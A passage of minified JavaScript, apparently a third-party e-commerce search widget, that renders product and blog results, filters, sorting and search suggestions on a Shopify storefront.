10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:p||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:o()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},u=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e;return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,t)=>{const a={event:"searchClicked",campaignId:n,variantId:i,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},s=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"100%",padding:5}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(a)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:s,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},h=e=>{const{onLoadMore:t}=e;return(0,r.h)("div",{style:{padding:"40px 0px 40px 0px",textAlign:"center"}},(0,r.h)("div",{onClick:()=>t(),style:{width:"180px",padding:"12px 12px 10px 12px",border:"2px solid #29bf11",fontSize:"16px",background:"#29bf11",color:"rgb(255, 255, 255)",borderRadius:"10px",margin:"0 auto",fontWeight:500}},"Load More"))},f=e=>{const{value:t,onChange:n,count:i,label:a}=e,s=()=>n(!t);return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:s},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,"border-radius":0}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #29bf11",width:15,height:15,"border-radius":0,background:"#29bf11"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"calc(100% - 60px)","font-size":14,"text-transform":"capitalize"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":35,"font-size":"14px","text-align":"center"}},`(${i})`))},m=e=>{const{value:t,buckets:n,onChange:i,name:a}=e,s=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),i(e,t)):(t&&t.splice(t.indexOf(n),1),i(e,t))};return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,r.h)(f,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>s(a,e.name),label:e.name,count:e.count}))))},g=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e,o=e=>{t&&(-1===t.indexOf(e)?(t.push(e),i(s,t)):(t.splice(t.indexOf(e),1),i(s,t)))};return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=a?a(s,e.name):e.name;return(0,r.h)(f,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>o(e.name),label:n,count:e.count})})))},v=e=>{const{facetDetails:t,aggregations:n,curFilters:i,selFilter:a,onClickFilterTitle:s}=e;return(0,r.h)("div",{style:{width:"45%","padding-top":60,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===a.name;return(0,r.h)("div",null,t&&(0,r.h)("div",{style:{width:"100%",background:"#fff","font-weight":"600","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}}," ",i[e.name].length>0?`(${i[e.name].length})`:""," ")),!t&&(0,r.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:s},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}},i[e.name].length>0?`(${i[e.name].length})`:"")))})))},b=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0}},(0,r.h)("div",{onClick:t,style:{width:"50%",padding:7,"text-align":"center","font-size":20,"border-right":"1px solid #eeecec"}},"CANCEL"),(0,r.h)("div",{style:{width:"50%",padding:7,"font-size":20,color:"#fff",background:"#29bf11","text-align":"center"},onClick:n},"APPLY")))},x=()=>(0,r.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),w=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,r.h)("div",{style:{"font-size":16,color:"#000","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,r.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,r.h)("div",{style:{width:"50%",border:"2px solid #29bf11",color:"#fff",background:"#29bf11","text-align":"center","padding-top":3,margin:10,"font-size":"12px"},onClick:n},"APPLY CHANGES"),(0,r.h)("div",{style:{width:"50%",border:"2px solid #000",padding:5,"text-align":"center","padding-top":6,margin:10,"font-size":"12px"},onClick:t},"DISCARD CHANGES"))))},y=e=>{const{filterValues:t,facetDetails:n,onFormat:i,params:o,onFetchApi:c,onCloseFilter:p,onApplyFilters:d,aggregations:u,searchTerm:h,switchMobileTab:f,noResultsBlogs:y}=e,k={};let S=0;Object.keys(t).forEach((e=>{k[e]=[...t[e]],t[e].length>0&&(S=1)}));const C=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),_=n.map((e=>C.indexOf(e.name)>=0?e:null)).filter((e=>e)),[E,T]=(0,a.useState)(k),[P,M]=(0,a.useState)(!1),[$,z]=(0,a.useState)(u),[I,O]=(0,a.useState)(_),[L,N]=(0,a.useState)(!1),[A,R]=(0,a.useState)(!1),[D,H]=(0,a.useState)(!!S),[j,F]=(0,a.useState)(_[0]),B=e=>{const{attributes:t}=e.target,i=t["data-filter-name"].nodeValue,r=n.filter((e=>e.name===i?e:null)).filter((e=>e))[0];F(r)},q=(e,t)=>{N(!0),c(e,t).then((e=>{if(e.totalProducts>0){z(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),i=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));O(i),R(!1)}else R(!0);N(!1)}))},V=(e,t)=>{const n={...E},i=[];t.forEach((e=>i.push(e))),n[e]=i,o.q=h,q(o,n),H(!1),Object.keys(n).forEach((e=>{n[e].length>0&&H(!0)})),T(n)},W=()=>{d(E)},G=()=>{(0,l.default)(E,t)?p():M(!0)},Y=()=>{const e={};Object.keys(E).forEach((t=>{e[t]=[]})),q(o,e),H(!1),T(e)};return(0,r.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,r.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,r.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filters "),D&&(0,r.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#121212",flex:1,"text-align":"right"},onClick:Y},"CLEAR ALL")),(0,r.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,r.h)(v,{facetDetails:I,aggregations:$,selFilter:j,curFilters:E,onClickFilterTitle:B}),(0,r.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,r.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===j.displayType&&(0,r.h)(g,{formatter:i,onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]}),"checkbox"===j.displayType&&(0,r.h)(m,{onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]})),L&&(0,r.h)(s,null))),(0,r.h)(b,{onCloseFilter:G,onApplyFilters:W}),"products"===f&&A&&(0,r.h)(x,null),"blogs"===f&&y&&(0,r.h)(x,null),P&&(0,r.h)(w,{onApplyFilters:W,onCancelFilters:p}))},k=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,r.h)("div",{style:{"padding-top":150}},(0,r.h)("div",{style:{color:"#000","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,r.h)("div",{style:{color:"#000","text-align":"center","font-weight":"bold"}},`"${n}"`))},S=e=>{const{productpropValues:t,blogpropValues:n}=e,[f,m]=(0,a.useState)(null),[g,v]=(0,a.useState)({}),[b,x]=(0,a.useState)(t.moreResults||!1),[w,S]=(0,a.useState)([]),[C,_]=(0,a.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,T]=(0,a.useState)(t.sortDirection||null),[P,M]=(0,a.useState)(t.aggregations||{}),[$,z]=(0,a.useState)(t.sortBy||null),[I,O]=(0,a.useState)(t.optionsDisplay||null),[L,N]=(0,a.useState)(t.noResults||!1),[A,R]=(0,a.useState)(t.showProd||!1),[D,H]=(0,a.useState)(t.products||[]),{setLoadingDisplay:j,setShowSuggestions:F}=e,[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)({}),[G,Y]=(0,a.useState)(n.moreResultsblog||!1),[U,X]=(0,a.useState)([]),[J,Z]=(0,a.useState)(t.paramsblog||{q:C.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[K,Q]=(0,a.useState)("products"),[ee,te]=(0,a.useState)(n.sortDirectionblog||null),[ne,ie]=(0,a.useState)(n.aggregationsblog||{}),[re,ae]=(0,a.useState)(n.sortByblog||null),[se,oe]=(0,a.useState)(n.optionsDisplayblog||null),[ce,le]=(0,a.useState)(n.noResultsblog||!1),[pe,de]=(0,a.useState)(n.showblog||!1),[ue,he]=(0,a.useState)(n.blogs||[]),{setLoadingDisplayblog:fe,setShowSuggestionsblog:me}=e,{loadingDisplay:ge}=t,{loadingDisplayblog:ve}=n,{domainId:be,campaignId:xe,variantId:we,userId:ye,pageId:ke,pageSize:Se,currency:Ce,tracker:_e,onClose:Ee}=e.tProps;(0,a.useLayoutEffect)((()=>{fetch(`${_e}/search/v3/setting/${be}/${xe}/${we}?template=1&userId=${ye}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,facetListBlog:r,sortListBlog:a}=t;if(i&&n&&r&&a){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const s=r.map((e=>e.name)),o={};s.forEach((e=>{o[e]=[]})),v(t),m(n),S(i),W(o),q(r),X(a)}}))}),[]);const Te=(e,t)=>fetch(`${_e}/search/v3/search/${be}/${xe}/${we}/${ye}?pageId=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Pe=(e,t)=>fetch(`${_e}/search/v3/search/content/${be}/${xe}/${we}/${ye}?pageIdBlog=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Me=()=>{const e={...C};R(!0),e.pageIndex+=1,Te(e,g).then((t=>{const{res:n}=t,i=[...D,...n];M(P),H(i),_(e),x(Se*e.pageIndex<t.totalProducts),v(g)}))},$e=()=>{const e={...J};de(!0),e.pageIndexBlog+=1,Pe(e,V).then((t=>{const{blogRes:n}=t,i=[...ue,...n];ie(t.blogAggregations),he(i),Z(e),Y(Se*e.pageIndexBlog<t.totalBlogs),W(V)}))},ze=()=>{O("sort")},Ie=()=>{oe("sortblog")},Oe=()=>{O("filter")},Le=()=>{oe("filterblog")},Ne=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Ae=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Below ${n.concat(Ne(i[1]))}`:"*"===i[1]?`${n.concat(Ne(i[0]))} and above`:`${n.concat(Ne(i[0]))} - ${n.concat(Ne(i[1]))} `:"*"===i[0]?`Below ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:`${n.concat(i[0])} - ${n.concat(i[1])} `},Re=()=>O(null),De=()=>oe(null),He=()=>O(null),je=()=>oe(null),Fe=e=>{O(null),R(!1);const t=e.target.attributes,n={...C};let i=null,r=null;n.pageIndex=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sort=`${i},${r}`:delete n.sort,Te(n,g).then((e=>{const{res:t}=e;M(e.aggregations),H(t),_(n),x(Se*n.pageIndex<e.totalProducts),v(g),z(i),R(!0),T(r)}))},Be=e=>{oe(null),de(!1);const t=e.target.attributes,n={...J};let i=null,r=null;n.pageIndexBlog=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sortBlog=`${i},${r}`:delete n.sortBlog,Pe(n,V).then((e=>{const{blogRes:t}=e;ie(e.blogAggregations),he(t),Z(n),Y(Se*n.pageIndexBlog<e.totalBlogs),W(V),ae(i),de(!0),te(r)}))},qe=e=>{const t={...C};t.pageIndex=1,(0,l.default)(e,g)||(R(!1),Te(t,e).then((n=>{const{res:i}=n;M(n.aggregations),H(i),x(Se*t.pageIndex<n.totalProducts),v(e),R(!0),z(null),T(null)}))),He()},Ve=e=>{const t={...J};t.pageIndexBlog=1,(0,l.default)(e,V)||(de(!1),Pe(t,e).then((n=>{const{blogRes:i}=n;ie(n.blogAggregations),he(i),Y(Se*t.pageIndexBlog<n.totalBlogs),W(e),de(!0),ae(null),te(null)}))),je()};return(0,r.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,r.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5,display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",marginLeft:"5px",width:"100%",height:"40px",backgroundColor:"products"===K?"#121212":"#f2f2f2",color:"products"===K?"#fff":"#000",border:"1px solid #121212","font-weight":"600"},onClick:()=>{Q("products")}},"Products"),(0,r.h)("button",{style:{width:"100%","font-weight":"600",height:"40px",marginRight:"5px",backgroundColor:"blogs"===K?"#121212":"#f2f2f2",color:"blogs"===K?"#fff":"#000",border:"1px solid #121212"},onClick:()=>{Q("blogs")}},"Blogs")),(0,r.h)(i,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},L&&!ge&&(0,r.h)(k,{searchTerm:t.searchTerm,queryTerm:C.q})),"blogs"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},ce&&!ve&&(0,r.h)(k,{searchTerm:n.searchTerm,queryTerm:J.q})),"products"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},D.length>=1e4&&(0,r.h)("div",null,D.length,"+ Products Found for ",`'${J.q}'`),D.length>1&&D.length<1e4&&(0,r.h)("div",null,D.length," Products Found for ",`'${J.q}'`),1===D.length&&(0,r.h)("div",null,D.length," Product Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},A&&D.length>0&&(0,r.h)(d,{campaignId:xe,variantId:we,currency:Ce,products:D}),!ge&&b&&D.length>0&&(0,r.h)(h,{onLoadMore:Me})),f&&f.length>0&&P&&D.length>0&&!I&&!ge&&(0,r.h)(c,{onSortSelect:ze,onFilterSelect:Oe}),"sort"===I&&(0,r.h)(p,{sortBy:$,sortDirection:E,onCloseSort:Re,sortOptions:w,onOptionSelect:Fe}),"filter"===I&&(0,r.h)(y,{facetDetails:f,onApplyFilters:qe,params:C,onFetchApi:Te,onFormat:Ae,filterValues:g,aggregations:P,onCloseFilter:He}),ge&&(0,r.h)(s,null)),"blogs"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},ue.length>=1e4&&(0,r.h)("div",null,ue.length,"+ Blogs Found for ",`'${J.q}'`),ue.length>1&&ue.length<1e4&&(0,r.h)("div",null,ue.length," Blogs Found for ",`'${J.q}'`),1===ue.length&&(0,r.h)("div",null,ue.length," Blog Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},pe&&ue.length>0&&(0,r.h)(u,{campaignId:xe,variantId:we,currency:Ce,products:ue}),!ve&&G&&ue.length>0&&(0,r.h)(h,{onLoadMore:$e})),ue.length>0&&B&&U&&B.length>0&&U.length>0&&(0,r.h)(c,{onSortSelect:Ie,onFilterSelect:Le}),"sortblog"===se&&(0,r.h)(p,{sortBy:re,sortDirection:ee,onCloseSort:De,sortOptions:U,onOptionSelect:Be}),"filterblog"===se&&(0,r.h)(y,{facetDetails:B,onApplyFilters:Ve,params:J,searchTerm:C.q,onFetchApi:Pe,onFormat:Ae,filterValues:V,aggregations:ne,onCloseFilter:je,switchMobileTab:K,noResultsBlogs:ce}),ve&&(0,r.h)(s,null)))};return(0,r.h)(S,{tProps:e,productpropValues:t,blogpropValues:n})}(e.tProps,R,H),document.querySelector("#cc-mobile-search-results")))}),[R,H]);const J=e=>{(e=>{13===e.keyCode&&N&&N.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(S(n),n.trim().length>=1?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown")),n.length>=1){$.current.style.display="none",z.current.style.display="block",X(n),d(n);for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).hide();(0,s.default)("body").addClass("cc-search-results-shown")}else{$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&w.current&&w.current.blur()},Z=f(J,800),K=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search-input").val(t).trigger("change");J({target:{value:t}}),B(!1)};(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest("#cc-intelli-search-mobile").length||(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))}));return(0,r.h)("div",{ref:y,style:{width:"100%",display:"flex","flex-direction":"column",lineHeight:0,zIndex:99,padding:"0 0 0px 0",height:"36px"}},(0,r.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:"0px 5px",border:"1px solid #000",borderRadius:18}},(0,r.h)("div",{style:{flex:1}},(0,r.h)("input",{id:"cc-search-input",type:"search",ref:w,onKeyUp:Z,onChange:Z,onFocus:e=>{e.target.value.length?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown"))},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"8px 8px 3px 10px","border-radius":"20px"}})),k&&k.length>0&&(0,r.h)("img",{style:{width:"25px",height:"25px",marginTop:"4px"},onClick:()=>{w.current.value="",w.current.focus(),S(""),T(!1),$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,r.h)("div",{style:{position:"relative",left:"5px",width:"50px",height:"34px",minWidth:"50px",textAlign:"center",background:"#29bf11",borderRadius:"0 20px 20px 0"}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/042c3192.svg",alt:"Search",style:{width:"20px",height:"20px",marginTop:"7px",marginRight:"2px",filter:"invert(1)"}}))),F&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),B(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:K,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),e)))))),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{width:"100%","flex-wrap":"100%",gap:"8px","flex-wrap":"wrap","max-height":"150px",overflow:"auto"}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),(0,r.h)("span",{style:{"word-break":"break-word"},onClick:()=>(e=>{w.current&&(w.current.value=e,Z({target:{value:e}}))})(e)},e))))))))};function w(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function y(e,t){const{visitorId:n,pageId:i}=e.ctx,a={...t,userId:n,pageId:i};(0,s.default)(document).ready((()=>{if(window.innerWidth<=1023){if((0,s.default)(".mobile-search.desktop-hidden.tablet-show").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(b,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".mobile-search.desktop-hidden.tablet-show").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;padding:0px">\n        </div>').insertAfter(".mobile-search.desktop-hidden.tablet-show");const e="#MainContent";(0,s.default)('<div id="cc-mobile-load" style="position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n        <svg\n          xmlns="http://www.w3.org/2000/svg"\n          style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n          viewBox="0 0 100 100"\n          preserveAspectRatio="xMidYMid"\n        >\n          <circle\n            cx="50"\n            cy="50"\n            fill="none"\n            stroke="#29bf11"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-width="8"\n            r="35"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-dasharray="164.93361431346415 56.97787143782138"\n            transform="rotate(40.3711 50 50)"\n          >\n            <animateTransform\n              attributeName="transform"\n              type="rotate"\n              repeatCount="indefinite"\n              dur="1s"\n              values="0 50 50;360 50 50"\n              keyTimes="0;1"\n            />\n          </circle>\n        </svg>\n      </div>').insertBefore(e),(0,s.default)("<div id='cc-mobile-search-results' style=\"margin-top:10px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,i){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(x,{tProps:e,rSelector:t,toggleSelectors:i}),document.querySelector(n))}))}(a,e,"#cc-intelli-search-mobile",["#MainContent",".uwy.userway_p5",".userway_buttons_wrapper",".zsiq_custommain.siq_bL","#zsiq_float",".membership_ticker.membership_ticker-club_member",".shopify-section.shopify-section-group-footer-group",".cc-rv-section",".cc-reco-container",".cc-select-section-59929934"])}}else if((0,s.default)(".header__icons.mobile-hidden").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(v,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".search-wrapper.mobile-hidden.tablet-hidden").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)(".header__icons.mobile-hidden").prepend('<div class="cc-intl-search-desk"></div>');let e="#MainContent";(0,s.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(g,{tProps:e,rSelector:n}),document.querySelector(t))}))}(a,".cc-intl-search-desk",e)}}))}class k extends 